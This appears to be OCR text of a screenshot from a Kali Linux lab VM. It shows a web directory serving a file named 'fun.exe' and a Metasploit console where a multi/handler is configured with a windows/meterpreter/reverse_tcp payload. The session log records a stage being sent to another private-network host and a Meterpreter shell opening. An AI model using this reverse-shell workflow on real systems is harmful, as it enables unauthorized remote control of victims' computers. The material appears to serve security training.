 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
19:28
html
File Edit View Go Help
var www html
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
share
fun.exe
index.html
index.nginx-
debian.html
root@kali: /home/kali
File Actions Edit View Help
'(.,...."/
=[ metasploit v6.2.29-dev ]
+ -- --=[ 2271 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.5
LHOST ⇒ 192.168.1.5
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Sending stage (175686 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.5:4444 → 192.168.1.4:49688) at 2
022-12-14 19:27:49 -0500
meterpreter >
1 folder, 3 files: 83.1 KiB (85,118 bytes), Free space: 59.4 GiB
Right Control